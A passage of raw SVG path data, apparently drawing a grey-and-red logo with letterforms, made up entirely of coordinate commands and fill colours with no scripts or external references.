C723.000000,856.450012 723.000000,854.487488 723.000000,851.592041  M260.000000,849.579468   C259.999451,839.658508 257.738953,836.951721 250.528091,838.249451   C249.822876,838.376404 249.127991,838.560791 248.198654,838.770264   C248.040787,836.068298 247.908051,833.796326 247.765350,831.354004   C245.789001,831.354004 244.088226,831.354004 242.411743,831.354004   C242.411743,840.722595 242.411743,849.743652 242.411743,859.041504   C244.427780,858.914795 246.014694,858.815002 247.293961,858.734619   C249.739243,853.528076 245.095535,847.055420 251.111771,842.797485   C256.789246,847.404663 252.131317,853.892395 254.841721,858.999329   C256.365479,858.916382 257.958954,858.829590 260.000000,858.718445   C260.000000,855.779602 260.000000,853.156860 260.000000,849.579468  M603.722412,866.675537   C604.884521,865.597778 606.609192,864.734985 607.116638,863.407043   C610.253845,855.196899 613.117249,846.882019 616.210205,838.213257   C613.612976,838.213257 611.665833,838.213257 609.503296,838.213257   C608.287903,841.980103 607.078857,845.727295 605.599731,850.311584   C601.834473,836.880920 602.297791,836.892334 595.364929,838.785339   C597.269226,844.519043 599.030457,850.309509 601.142822,855.968933   C602.142639,858.647644 602.428650,860.443420 599.417603,862.041870   C598.384949,862.590027 598.251465,864.831909 597.476013,866.923584   C600.019653,866.923584 601.478088,866.923584 603.722412,866.675537  M116.082169,846.023499   C115.498367,851.151001 116.514549,856.321228 121.347519,858.284058   C124.546997,859.583435 129.224106,858.903992 132.643494,857.575684   C136.778305,855.969482 138.595490,849.264893 136.665787,844.566406   C135.239868,841.094421 133.163315,837.930420 128.415237,837.939758   C120.539764,837.955261 118.643517,838.931213 116.082169,846.023499  M556.001831,846.810669   C556.004333,848.139709 555.545410,849.715759 556.098816,850.750061   C557.568970,853.497620 559.029968,857.613647 561.312073,858.249023   C564.881409,859.242737 569.700806,858.894592 572.941284,857.157471   C577.415222,854.758972 578.120850,848.748901 575.981445,843.465149   C573.829773,838.151123 569.326111,837.818420 564.460449,837.961548   C559.131714,838.118286 557.138000,841.518127 556.001831,846.810669  M512.695007,838.746094   C510.813324,841.634888 508.261719,844.303040 507.219391,847.468262   C505.914001,851.432373 509.723450,857.483093 513.350464,858.715759   C518.804443,860.569214 524.669983,858.692200 527.145325,854.301270   C531.304016,846.924377 526.184753,837.971924 517.810791,838.011902   C516.329773,838.018982 514.849609,838.181580 512.695007,838.746094  M539.527771,838.640076   C537.495300,838.411499 535.462891,838.182922 533.245483,837.933533   C533.245483,845.263855 533.245483,851.844421 533.245483,858.659058   C535.195312,858.659058 536.893982,858.659058 539.006287,858.659058   C539.006287,854.708374 538.627625,851.022766 539.176758,847.481018   C539.426270,845.871704 541.512817,844.547302 542.766113,843.093628   C543.510498,844.534973 544.773499,845.933289 544.897095,847.426086   C545.206482,851.160645 544.999268,854.937988 544.999268,858.719910   C547.302734,858.719910 548.895874,858.719910 550.999390,858.719910   C550.999390,853.517761 550.806030,848.561035 551.060059,843.627319   C551.266235,839.622864 549.065125,838.311462 545.733765,838.051575   C543.933228,837.911072 542.100037,838.189819 539.527771,838.640076  M711.117126,845.832397   C712.267334,841.528320 710.689758,838.714783 706.545471,838.066650   C695.703369,836.371094 692.431885,842.450073 693.073425,851.081299   C693.490723,856.695923 696.466248,858.960388 702.438477,859.000000   C709.026733,859.043701 710.806824,857.612854 711.908447,850.096252   C709.100403,851.341125 707.044312,852.591736 704.817200,853.115662   C703.430908,853.441833 700.531921,852.853577 700.459290,852.359863   C699.961853,848.978149 698.583679,845.033630 701.912170,843.599304   C705.512817,844.612427 707.916199,845.288635 711.117126,845.832397  M149.003021,845.882446   C149.437073,844.940430 149.615631,843.641235 150.348511,843.117065   C153.858200,840.607178 151.728088,838.900452 150.209778,837.622559   C150.968857,835.477295 151.635529,833.593201 152.302200,831.709045   C151.851074,831.215698 151.399948,830.722290 150.948822,830.228943   C148.429077,831.239990 145.053192,831.579956 143.603317,833.429626   C141.732819,835.815857 141.025497,839.353760 140.555420,842.505737   C140.284515,844.322144 141.785477,846.332520 141.930099,848.296753   C142.181473,851.710815 141.999969,855.156799 141.999969,858.594971   C144.656036,858.594971 146.684296,858.594971 149.000366,858.594971   C149.000366,854.396790 149.000366,850.598694 149.003021,845.882446  M480.994995,856.207092   C480.994995,847.933228 480.994995,839.659302 480.994995,831.433289   C478.307739,831.433289 476.273285,831.433289 474.336914,831.433289   C474.336914,840.790161 474.336914,849.712646 474.336914,859.946228   C477.053711,858.795288 479.010284,857.966431 480.994995,856.207092  M581.003601,840.853149   C581.003601,846.792297 581.003601,852.731445 581.003601,858.734009   C583.276978,858.734009 584.871521,858.734009 586.354431,858.734009   C588.698059,853.366211 583.315063,844.648621 593.773315,843.466003   C593.773315,841.749390 593.773315,840.146484 593.773315,838.543762   C589.966431,838.372437 586.377136,838.121582 582.789185,838.138245   C582.197937,838.140991 581.612061,839.317322 581.003601,840.853149  M101.000000,844.613770   C101.000000,849.236145 101.000000,853.858582 101.000000,858.634155   C103.232941,858.634155 104.935432,858.634155 106.439796,858.634155   C108.693184,853.105286 102.884903,844.218628 114.021606,843.472229   C113.929184,841.578491 113.850784,839.971985 113.791405,838.755432   C109.387909,838.755432 105.360573,838.755432 101.000000,838.755432   C101.000000,840.371765 101.000000,842.015564 101.000000,844.613770  M216.872437,838.109375   C214.066254,838.109375 211.260056,838.109375 208.333557,838.109375   C208.333557,845.279419 208.333557,851.961853 208.333557,858.994446   C210.391891,858.893188 212.088486,858.809692 213.008255,858.764465   C216.196732,853.383545 209.476074,844.969238 221.200424,843.255005   C219.733826,841.063293 218.719849,839.547974 216.872437,838.109375  M764.528442,838.062866   C764.036865,838.617371 763.126892,839.165100 763.117798,839.727356   C763.016235,846.006226 763.053650,852.287354 763.053650,858.590515   C765.306396,858.590515 767.009338,858.590515 768.305298,858.590515   C770.950867,853.307068 764.681580,845.001404 774.727356,843.442505   C774.727356,841.633972 774.727356,840.028992 774.727356,838.437317   C771.441589,838.287598 768.420166,838.149841 764.528442,838.062866  M10.813150,858.070740   C10.813150,851.475708 10.813150,844.880676 10.813150,838.293823   C8.331633,838.293823 6.407268,838.293823 4.379855,838.293823   C4.379855,845.306580 4.379855,852.023132 4.379855,858.758423   C6.575369,858.758423 8.391155,858.758423 10.813150,858.070740  M682.000000,849.477783   C682.000000,852.569519 682.000000,855.661255 682.000000,859.047607   C684.373962,858.915466 685.967590,858.826782 687.613647,858.735107   C687.613647,851.669739 687.613647,844.959778 687.613647,837.971069   C685.618042,838.084717 684.024536,838.175476 682.000000,838.290771   C682.000000,841.910950 682.000000,845.205505 682.000000,849.477783  M412.780853,977.959656   C415.719971,977.959656 418.659088,977.959656 421.575500,977.959656   C421.575500,974.298584 421.575500,971.262085 421.575500,968.342041   C417.890961,968.342041 414.634888,968.342041 410.648926,968.342041   C411.093628,971.767273 411.484711,974.779236 412.780853,977.959656  M866.000000,973.467896   C866.110718,974.893494 866.221436,976.319153 866.327759,977.688293   C870.049072,977.688293 873.303528,977.688293 876.592407,977.688293   C876.592407,974.327515 876.592407,971.294006 876.592407,968.323853   C872.922424,968.323853 869.669189,968.323853 866.217041,968.323853   C866.134033,969.934998 866.067017,971.235596 866.000000,973.467896  M734.639954,968.001038   C727.181946,969.058655 732.819702,974.391418 730.522949,977.631836   C734.926208,977.631836 738.295593,977.631836 741.713135,977.631836   C741.713135,974.336975 741.713135,971.417603 741.713135,968.000000   C739.478638,968.000000 737.524353,968.000000 734.639954,968.001038  M697.573730,978.000000   C699.645752,978.000000 701.717712,978.000000 703.650635,978.000000   C703.650635,974.210571 703.650635,971.289062 703.650635,968.266479   C700.046387,968.266479 696.794312,968.266479 693.004517,968.266479   C693.004517,970.639893 693.148743,972.767517 692.969543,974.867493   C692.720886,977.781799 694.347351,978.213501 697.573730,978.000000  M392.001038,974.386963   C393.456360,982.435059 399.204987,975.687622 402.619110,978.571289   C402.619110,974.386414 402.619110,971.350647 402.619110,968.298218   C398.980377,968.298218 395.726166,968.298218 392.000092,968.298218   C392.000092,970.205933 392.000092,971.834656 392.001038,974.386963  M734.360046,898.998962   C741.818054,897.941345 736.180298,892.608582 738.477051,889.368164   C734.073792,889.368164 730.704407,889.368164 727.286865,889.368164   C727.286865,892.663086 727.286865,895.582336 727.286865,899.000000   C729.521362,899.000000 731.475647,899.000000 734.360046,898.998962  M851.882935,889.209656   C851.528625,892.335999 851.174316,895.462280 850.806335,898.709290   C855.003845,898.709290 858.257507,898.709290 861.613586,898.709290   C861.613586,895.373657 861.613586,892.337585 861.613586,889.040649   C858.418945,889.040649 855.605591,889.040649 851.882935,889.209656  M833.041870,897.223511   C836.179932,898.002075 839.318054,898.780701 842.676086,899.613892   C842.676086,895.263245 842.676086,892.339783 842.676086,889.419067   C839.303528,889.419067 836.265625,889.419067 833.007141,889.419067   C833.007141,891.993896 833.007141,894.150513 833.041870,897.223511  M857.958130,969.776489   C854.820068,968.997803 851.682007,968.219177 848.323914,967.385864   C848.323914,971.736755 848.323914,974.660217 848.323914,977.580933   C851.696472,977.580933 854.734375,977.580933 857.992859,977.580933   C857.992859,975.006104 857.992859,972.849487 857.958130,969.776489  M457.230835,968.040955   C454.627716,968.040955 452.024597,968.040955 449.418579,968.040955   C449.418579,971.697815 449.418579,974.733032 449.418579,977.662109   C452.764984,977.662109 455.688690,977.662109 459.343231,977.662109   C458.906494,974.241028 458.521759,971.227112 457.230835,968.040955  M56.993149,856.377869   C56.886459,854.980774 56.779766,853.583618 56.656059,851.963745   C54.593582,852.075378 53.019329,852.160645 51.340912,852.251526   C51.340912,854.605469 51.340912,856.623169 51.340912,859.800903   C53.667717,858.750610 55.313782,858.007568 56.993149,856.377869  M161.992554,854.611206   C161.309311,850.140808 158.506607,852.354004 156.271820,852.463562   C156.271820,854.697937 156.271820,856.598022 156.271820,858.799377   C159.050751,858.755920 162.342407,860.442810 161.992554,854.611206  M312.818573,852.218811   C312.505798,854.328308 312.193054,856.437744 311.872314,858.600830   C314.360809,858.600830 316.047791,858.600830 317.731079,858.600830   C317.731079,856.308411 317.731079,854.407227 317.731079,852.230469   C316.223236,852.161560 314.952667,852.103516 312.818573,852.218811  M423.443420,858.990601   C428.545227,857.901733 425.163177,854.625183 425.635193,851.965271   C423.597656,852.075256 422.022583,852.160339 419.388519,852.302551   C421.264893,854.685669 417.599762,858.245117 423.443420,858.990601  M4.851870,836.794678   C6.754858,836.794678 8.657847,836.794678 10.637918,836.794678   C10.637918,834.710754 10.637918,833.024170 10.637918,831.401062   C8.259620,831.401062 6.239973,831.401062 3.976962,831.401062   C4.070932,833.266418 4.144273,834.722290 4.851870,836.794678  M686.303162,836.956360   C686.983398,835.189026 687.663574,833.421631 688.497009,831.256287   C685.684204,831.256287 684.112549,831.256287 682.584473,831.256287   C681.746704,836.335449 681.746704,836.335449 686.303162,836.956360  z" /><path fill="#B3B2B2" opacity="1.000000" stroke="none" d=" M912.333374,1199.000000   C908.695496,1185.582642 905.276245,1172.192139 902.114441,1158.741211   C897.857727,1140.631714 893.815796,1122.471802 889.650635,1104.340698   C886.444519,1090.384277 883.283813,1076.416016 879.880920,1062.507324   C879.178406,1059.635986 879.364502,1058.719238 882.566040,1057.830322   C912.282715,1049.579956 934.530579,1031.642700 947.840149,1003.931335   C963.482849,971.362244 961.818176,938.948608 943.341064,907.720642   C928.063721,881.900574 904.899353,866.834412 876.125122,860.295288   C863.538208,857.434814 850.523132,857.767639 837.861877,860.373901   C833.811401,861.207642 832.832703,860.011414 832.102783,856.892456   C828.426208,841.182739 824.713135,825.481445 821.099854,809.757202   C816.970215,791.785706 812.626404,773.854065 809.022705,755.776123   C807.787659,749.580383 804.595398,746.755432 799.157654,744.477295   C773.052917,733.540527 749.351685,718.747253 727.719238,700.378357   C695.891907,673.352539 671.497070,640.805908 654.122070,603.032166   C643.537659,580.021423 635.924561,555.957947 633.033447,530.663940   C631.628174,518.368591 630.656494,506.001923 630.062622,493.639984   C628.453430,460.140808 633.967041,427.665741 644.897827,396.045227   C654.262573,368.954895 667.558716,343.860443 684.782776,321.039673   C693.531677,309.447845 703.204163,298.388123 713.565613,288.214813   C731.546509,270.560425 751.569946,255.360352 773.969910,243.583359   C783.029663,238.820114 792.792908,235.274200 801.447998,229.904190   C807.323425,226.258804 812.007629,220.576004 816.893555,215.486572   C821.699768,210.480179 825.981445,204.974487 830.682861,199.862228   C840.005493,189.724915 849.512146,179.756973 858.845276,169.629227   C873.449280,153.781860 887.976074,137.863403 902.528503,121.968590   C913.274231,110.231583 924.053284,98.524704 934.736084,86.730690   C946.521179,73.719948 958.211060,60.622952 969.955200,47.574997   C970.386414,47.095856 970.952271,46.737877 971.753601,46.077770   C1007.138550,78.434517 1042.476685,110.748413 1078.033569,143.262436   C1052.969238,170.677277 1028.176392,197.795135 1003.100403,225.222610   C1061.528198,247.319962 1108.005859,283.693481 1142.108154,335.612030   C1176.289795,387.651520 1192.146362,445.251923 1186.534180,506.773468   C1175.228760,630.703552 1106.889648,711.489563 992.686401,755.151489   C1000.080383,761.008667 1008.738159,767.309937 1016.740173,774.356018   C1025.463135,782.036804 1034.392212,789.735413 1041.755005,798.646179   C1051.287964,810.183167 1060.010986,822.522827 1067.913086,835.243591   C1080.635254,855.723450 1089.728638,877.951721 1094.812500,901.547668   C1097.648560,914.710449 1099.566162,928.137207 1100.906372,941.544006   C1105.010864,982.604126 1097.242188,1021.767944 1080.856201,1059.399170   C1070.946777,1082.156372 1057.490967,1102.592773 1041.253784,1121.375000   C1016.756775,1149.712036 987.328430,1171.176392 952.810242,1185.442383   C940.359985,1190.587891 927.237549,1194.107178 914.210938,1198.684326   C913.555542,1199.000000 913.111084,1199.000000 912.333374,1199.000000  M846.004822,607.503174   C872.675354,621.414062 900.748352,625.983276 930.547913,621.137573   C958.975647,616.514832 983.048523,603.513550 1003.465210,583.797363   C1015.763611,571.921021 1025.186646,557.777893 1032.126221,541.933716   C1042.976196,517.161682 1046.492432,491.393860 1041.695557,465.016266   C1034.775879,426.965790 1015.008301,396.590515 982.604187,375.255463   C952.929688,355.717499 920.270874,348.813873 885.038208,354.956421   C859.456299,359.416382 837.023010,370.446503 817.874817,387.777130   C802.203674,401.960815 790.247803,419.004425 782.644714,438.837341   C772.956909,464.108337 770.243225,490.055420 776.364807,516.593445   C781.540161,539.029419 791.503174,558.977600 806.749146,576.504150   C817.806580,589.215576 830.769714,599.088928 846.004822,607.503174  z" /><path fill="#B3B2B2" opacity="1.000000" stroke="none" d=" M1813.000000,525.531372   C1812.342651,530.654907 1811.481079,535.291443 1811.060303,539.967651   C1807.694214,577.377808 1796.152832,612.285339 1778.304810,645.117920   C1769.548828,661.225037 1759.604492,676.666809 1747.178955,690.304626   C1738.801636,699.499268 1730.971069,709.354797 1721.651001,717.487854   C1708.869629,728.641296 1694.910889,738.445740 1681.448608,748.817627   C1680.423950,749.607117 1679.333984,750.311829 1678.000000,751.248779   C1686.482300,760.156860 1694.622192,768.869202 1702.946777,777.401428   C1711.208252,785.869202 1719.710815,794.101196 1728.009399,802.533325   C1743.649170,818.424805 1759.241455,834.363281 1774.808350,850.326111   C1784.325928,860.085938 1793.691650,869.994751 1803.274536,879.689270   C1806.014038,882.460632 1806.928101,883.917603 1802.974365,886.860229   C1796.358398,891.783813 1790.500977,897.722717 1784.293701,903.199890   C1770.398315,915.460938 1756.445068,927.656921 1742.590454,939.964050   C1732.312378,949.094055 1722.156372,958.361328 1711.937988,967.558594   C1708.861572,970.327393 1705.748535,973.055664 1702.670044,975.822083   C1700.131104,978.103760 1697.884277,978.691345 1695.972168,975.044983   C1695.371948,973.900574 1694.386475,972.929199 1693.467896,971.985046   C1680.475220,958.632080 1667.409058,945.350281 1654.470581,931.944946   C1639.238770,916.163391 1624.108154,900.283936 1608.943604,884.437317   C1594.470093,869.312988 1579.997070,854.188232 1565.546997,839.041626   C1552.361816,825.221008 1539.175171,811.401306 1526.097412,797.479492   C1524.980957,796.290894 1524.089966,794.337219 1524.086548,792.736816   C1523.988892,746.912231 1524.017456,701.087341 1524.038086,655.262512   C1524.038330,654.780701 1524.203979,654.299072 1524.453125,652.940552   C1569.009277,651.616394 1606.701538,634.500122 1635.781250,600.267761   C1660.699463,570.934143 1671.711670,536.382507 1668.784058,498.177521   C1665.927490,460.900360 1649.999023,429.235840 1622.343994,403.963989   C1594.763550,378.760437 1561.936890,366.230621 1524.303223,365.726257   C1524.303223,318.543457 1524.303223,271.639099 1524.303223,224.033478   C1531.670166,224.033478 1538.994629,223.445572 1546.187378,224.168060   C1557.639282,225.318344 1569.063721,227.009216 1580.391479,229.068054   C1601.234619,232.856430 1621.221680,239.452454 1640.707642,247.811157   C1662.892090,257.327454 1683.404907,269.634460 1702.415649,284.326233   C1718.412720,296.688934 1732.918823,310.687195 1745.995361,326.259094   C1761.083252,344.226257 1773.807617,363.633667 1784.179688,384.578979   C1796.254395,408.962646 1804.762573,434.588165 1808.931274,461.523285   C1810.467651,471.450928 1811.219238,481.500061 1812.664307,491.746887   C1813.000000,503.020905 1813.000000,514.041809 1813.000000,525.531372  z" /><path fill="#E30613" opacity="1.000000" stroke="none" d=" M579.531372,1.000000   C580.000000,47.801262 580.000000,94.602524 580.000000,141.701660   C530.351868,141.701660 480.959259,141.701660 431.000000,141.701660   C431.000000,95.122322 431.000000,48.529819 431.000000,1.468657   C480.354218,1.000000 529.708435,1.000000 579.531372,1.000000  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M1.000000,890.468628   C13.799479,890.000000 13.739575,890.031799 19.714355,901.294617   C22.872959,907.248718 26.277233,913.072632 29.600777,918.938232   C29.715820,919.141235 30.156525,919.159729 30.922081,919.436646   C30.922081,909.737305 30.922081,900.214233 30.922081,890.350037   C34.624596,890.350037 37.876205,890.350037 41.569046,890.350037   C41.569046,906.238037 41.569046,922.257812 41.569046,938.295105   C32.184975,940.529602 30.826796,939.865112 26.368828,931.847046   C22.013317,924.013245 17.444881,916.297852 12.143114,908.719177   C12.143114,918.562988 12.143114,928.406799 12.143114,939.000000   C8.433454,939.000000 5.178967,939.000000 1.462240,939.000000   C1.000000,922.979126 1.000000,906.958191 1.000000,890.468628  z" /><path fill="#B3B2B2" opacity="1.000000" stroke="none" d=" M579.813354,786.807068   C578.352966,787.204712 576.892944,787.947998 575.432068,787.949890   C528.432434,788.010742 481.432556,788.050232 434.433685,787.854309   C432.042114,787.844360 428.845551,786.347778 427.395508,784.479004   C407.976959,759.453674 388.797455,734.242737 369.569885,709.069214   C353.546722,688.091003 337.565308,667.080872 321.517029,646.121887   C298.444550,615.989258 275.323792,585.893677 252.232101,555.775818   C236.972427,535.873047 221.773026,515.923889 206.463379,496.059692   C190.658401,475.552765 174.752533,455.123596 158.252502,433.836914   C158.252502,552.192627 158.252502,669.676453 158.252502,787.579590   C107.653587,787.579590 57.625683,787.579590 7.298397,787.579590   C7.298397,599.526733 7.298397,411.617523 7.298397,223.000000   C9.209964,223.000000 10.976132,223.000000 12.742302,223.000000   C59.408646,223.000000 106.075211,223.061462 152.740936,222.891174   C156.766006,222.876480 159.337067,224.304138 161.595886,227.222412   C182.098495,253.710526 202.647415,280.162842 223.120087,306.674042   C237.236343,324.953979 251.183655,343.364563 265.332886,361.618805   C282.117157,383.272583 299.071350,404.794678 315.886658,426.424561   C327.634735,441.536346 339.248077,456.752808 350.967133,471.887268   C365.514618,490.674530 380.134521,509.405731 394.674896,528.198547   C405.577301,542.289368 416.399323,556.442383 427.274475,570.554260   C427.877716,571.337036 428.639893,571.997314 429.734558,573.194092   C431.183136,575.711975 431.995056,577.912537 433.301056,579.764648   C464.187744,623.567688 495.107483,667.347595 526.065491,711.100281   C543.941467,736.364136 561.894836,761.573303 579.813354,786.807068  z" /><path fill="#B3B2B2" opacity="1.000000" stroke="none" d=" M1490.677002,562.596680   C1484.144409,595.961365 1471.771484,626.579834 1454.270752,655.157166   C1440.886230,677.013123 1425.067261,697.047852 1406.039062,714.160156   C1392.088501,726.706116 1376.824463,737.791382 1361.670166,749.908020   C1362.586670,750.877930 1364.262817,752.816833 1366.110474,754.575623   C1371.157715,759.380188 1376.340088,764.043518 1381.355103,768.880920   C1393.084717,780.195557 1404.712158,791.616272 1416.446167,802.926331   C1432.957031,818.840759 1449.482544,834.740356 1466.087891,850.556030   C1476.300293,860.282776 1486.645142,869.871277 1497.005493,879.440735   C1498.456055,880.780457 1500.335571,881.655823 1502.531250,883.080017   C1465.454956,915.851074 1429.802734,947.363464 1393.870239,979.123535   C1392.509277,977.847473 1391.169312,976.659546 1389.905151,975.395630   C1330.162354,915.664551 1270.439575,855.913635 1210.642700,796.236877   C1208.113770,793.713013 1206.899170,791.269592 1206.910889,787.576111   C1207.049316,743.753235 1207.000000,699.929688 1207.000000,656.106323   C1207.000000,654.303589 1207.000000,652.500854 1207.000000,650.563843   C1213.480591,650.020996 1219.527832,649.490295 1225.579346,649.012512   C1240.085083,647.867065 1253.661377,643.276001 1266.854370,637.531677   C1286.472412,628.989990 1303.187866,616.260803 1317.150513,600.200989   C1334.505249,580.239502 1346.276367,557.288818 1349.865723,530.867432   C1351.486206,518.939758 1352.628052,506.674774 1351.728149,494.733032   C1349.780640,468.887421 1340.875000,445.121674 1325.468018,424.179871   C1306.158447,397.933563 1281.081665,379.180328 1249.650635,370.064606   C1238.214111,366.747742 1226.090820,365.599487 1214.197876,364.134613   C1207.407471,363.298218 1207.000488,363.571808 1207.000366,356.619263   C1206.999512,313.462433 1207.000000,270.305603 1207.000000,227.148758   C1207.000000,225.345337 1207.000000,223.541916 1207.000000,222.071854   C1215.461182,222.071854 1223.570068,221.370331 1231.509033,222.232758   C1244.086792,223.599091 1256.616699,225.669678 1269.048096,228.060120   C1288.890869,231.875702 1307.856323,238.541092 1326.349731,246.662064   C1347.045044,255.749908 1366.211060,267.396637 1384.092651,281.108612   C1398.571289,292.211029 1411.806641,304.650879 1424.042358,318.297333   C1442.651123,339.051788 1457.689819,362.014771 1469.552124,387.132080   C1480.245972,409.775146 1487.612061,433.480957 1492.016602,458.142059   C1495.853149,479.624207 1496.884277,501.307007 1495.800903,522.995605   C1495.145630,536.114014 1492.565186,549.136169 1490.677002,562.596680  z" /><path fill="#E30713" opacity="1.000000" stroke="none" d=" M579.875122,786.353516   C561.894836,761.573303 543.941467,736.364136 526.065491,711.100281   C495.107483,667.347595 464.187744,623.567688 433.301056,579.764648   C431.995056,577.912537 431.183136,575.711975 430.046570,573.316956   C430.010376,570.965027 430.119446,568.969910 430.119598,566.974731   C430.127808,454.506958 430.126892,342.039215 430.126892,229.571457   C430.126892,227.606827 430.126923,225.642197 430.126923,223.404587   C480.092957,223.404587 529.671997,223.404587 579.710938,223.404587   C579.802368,224.716141 579.988342,226.139008 579.988403,227.561890   C580.000549,413.175323 579.999084,598.788757 579.995605,784.402222   C579.995544,784.901428 579.957275,785.400696 579.875122,786.353516  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M654.943726,904.256470   C650.142578,907.344727 645.606812,906.488098 642.688049,902.363770   C638.027710,895.778381 626.466370,896.562622 622.571167,904.215149   C619.440857,910.365112 618.770691,917.142822 621.931580,923.727661   C624.337158,928.739136 629.379395,931.514954 634.776917,930.990906   C639.956055,930.487976 642.721741,927.822693 644.697510,921.144897   C641.335571,921.144897 638.079773,921.144897 634.412415,921.144897   C634.412415,918.053711 634.412415,915.351196 634.412415,912.318481   C641.009766,912.318481 647.593201,912.318481 654.590576,912.318481   C654.590576,920.958801 654.590576,929.656921 654.590576,938.679749   C652.313293,938.679749 650.061707,938.679749 647.395996,938.679749   C647.184326,937.446472 646.949402,936.077209 646.711060,934.688477   C646.337280,934.764587 645.919128,934.719299 645.741638,934.904602   C638.497742,942.464783 629.743286,942.512451 621.256104,938.429932   C613.339050,934.621521 609.278564,927.398682 609.012085,918.411621   C608.790527,910.942139 609.266602,903.882202 613.959656,897.249512   C619.022400,890.094238 626.332642,888.054321 633.697632,888.316345   C643.289551,888.657715 650.997925,890.713501 654.943726,904.256470  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M510.678650,1000.032410   C506.391571,999.542419 502.521759,999.116211 498.125854,998.632080   C498.125854,1005.397583 498.125854,1011.327515 498.125854,1017.623169   C494.298309,1017.623169 490.930450,1017.623169 487.276733,1017.623169   C487.276733,1001.552185 487.276733,985.635132 487.276733,969.143494   C497.285248,969.143494 507.250488,968.598145 517.113708,969.365051   C522.334778,969.770996 525.979065,974.158325 526.828857,979.440308   C527.742371,985.117859 527.215332,990.782532 521.230530,994.654175   C529.349915,1000.496765 523.536011,1010.213745 527.864075,1017.654297   C523.613220,1017.654297 519.591431,1017.654297 515.302429,1017.654297   C514.185364,1011.658508 516.856812,1004.793640 510.678650,1000.032410  M514.463989,988.028137   C517.253845,983.298462 515.545227,978.666687 510.477325,978.128235   C506.460114,977.701416 502.361328,978.042419 498.283051,978.042419   C498.283051,982.344299 498.283051,985.916077 498.283051,990.581604   C503.737152,989.897583 508.809479,989.261353 514.463989,988.028137  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M27.686794,969.000000   C34.086529,968.914368 38.129631,971.823730 40.518475,977.080444   C43.378948,983.374939 42.345196,987.456909 36.262680,994.627014   C43.908592,1000.769043 36.663963,1010.487244 43.261921,1017.986877   C38.618496,1017.986877 35.465237,1018.324463 32.449532,1017.827454   C31.168606,1017.616394 29.579884,1015.823792 29.193367,1014.450806   C28.627583,1012.441040 29.009310,1010.162170 29.001480,1007.997986   C28.975920,1000.932312 27.265162,999.146057 20.313616,999.006897   C18.155598,998.963684 15.995984,999.000183 13.203775,999.000183   C13.203775,1005.254639 13.203775,1011.305054 13.203775,1017.670532   C9.328790,1017.670532 6.072978,1017.670532 2.406624,1017.670532   C2.406624,1001.712280 2.406624,985.682190 2.406624,969.000000   C10.692948,969.000000 18.959272,969.000000 27.686794,969.000000  M20.448734,990.000000   C21.610195,990.000000 22.773956,989.952698 23.932674,990.009094   C27.016109,990.159058 29.509855,989.656433 30.019213,985.865295   C30.578802,981.700317 28.899435,978.809143 24.909256,978.214600   C21.097641,977.646729 17.135044,978.092163 13.321332,978.092163   C13.321332,982.411438 13.321332,985.990479 13.321332,990.000000   C15.593712,990.000000 17.549450,990.000000 20.448734,990.000000  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M382.816772,1025.429321   C379.721405,1027.905762 377.046478,1031.140015 373.810883,1031.862305   C368.988892,1032.938599 363.711426,1032.751343 358.737732,1032.166626   C353.035339,1031.496216 349.840454,1027.661133 349.265137,1021.092957   C353.843292,1021.793274 358.583557,1018.913757 362.720459,1023.816528   C363.827332,1025.128296 367.766144,1025.385254 369.573334,1024.475342   C372.705322,1022.898132 374.707520,1019.812134 374.066498,1016.972961   C369.182831,1017.327942 364.491119,1018.316467 359.950226,1017.846924   C353.168610,1017.145630 349.526703,1011.511963 349.118713,1004.509827   C348.843414,999.785217 348.678833,994.629517 350.241058,990.308960   C353.716522,980.697266 362.828735,978.030273 371.270386,982.369446   C376.376678,981.645142 379.834717,981.154602 383.820953,980.589172   C383.820953,995.417786 383.831299,1009.345093 383.785614,1023.272095   C383.783661,1023.869995 383.264526,1024.466187 382.816772,1025.429321  M363.077728,1008.514160   C365.773865,1010.687073 368.316040,1009.759033 370.736206,1008.039612   C375.012421,1005.001587 375.177002,994.842896 371.045135,991.604980   C366.922455,988.374451 361.604340,990.167725 360.039337,995.165405   C358.541779,999.947754 359.212219,1004.195984 363.077728,1008.514160  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M165.970428,990.016479   C160.934555,990.389221 160.105301,993.745117 160.036133,997.407959   C159.910889,1004.040955 160.000656,1010.678101 160.000656,1017.654480   C156.691513,1017.654480 153.766785,1017.654480 150.000000,1017.654480   C150.000000,1012.044128 150.075653,1006.290466 149.960373,1000.540588   C149.918076,998.431580 149.446228,996.328247 149.130188,994.228394   C148.643906,990.997253 146.675400,989.590149 143.522888,990.067932   C140.446609,990.534058 139.009781,992.541260 139.006348,995.608887   C138.999069,1002.106873 139.006134,1008.604919 138.983734,1015.102844   C138.980988,1015.899475 138.833939,1016.695557 138.730057,1017.727417   C135.545349,1017.727417 132.623337,1017.727417 129.349091,1017.727417   C129.349091,1005.712036 129.349091,993.793152 129.349091,981.325500   C132.746094,981.622009 136.603531,979.079163 139.734970,983.234375   C147.108231,979.119751 154.208649,979.919373 158.439621,985.547913   C164.930420,980.415222 171.602997,979.124390 176.252777,982.829407   C178.361008,984.509338 180.622040,987.416931 180.766922,989.887634   C181.300964,998.994019 180.979050,1008.150635 180.979050,1017.641846   C177.719330,1017.641846 174.798035,1017.641846 170.999344,1017.641846   C170.999344,1011.064453 171.066849,1004.318970 170.970642,997.575928   C170.923096,994.244629 170.713074,990.832214 165.970428,990.016479  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M279.698608,926.598999   C279.143066,928.054565 278.716766,929.126953 278.392395,930.229309   C275.623749,939.637756 275.629242,939.639404 265.149384,938.621338   C263.648254,931.977051 262.106537,925.153076 260.564819,918.329102   C260.235260,918.263672 259.905670,918.198242 259.576111,918.132812   C258.002533,924.942200 256.428986,931.751648 254.843933,938.610779   C253.980164,938.761658 253.342773,938.953918 252.700211,938.973083   C244.127579,939.227966 244.045151,939.246399 241.677094,931.290527   C239.057022,922.487915 236.597321,913.637573 234.106293,904.797119   C233.934723,904.188232 234.083878,903.488953 234.083878,902.415894   C237.445847,902.415894 240.670441,902.415894 244.770477,902.415894   C246.363770,909.100830 248.073822,916.275574 249.783875,923.450317   C250.058228,923.436829 250.332581,923.423340 250.606949,923.409851   C251.738144,917.769409 253.192169,912.168640 253.892136,906.475220   C254.396469,902.372986 256.486115,901.689575 259.926666,901.965393   C262.821533,902.197449 265.675323,901.257141 266.194611,906.081665 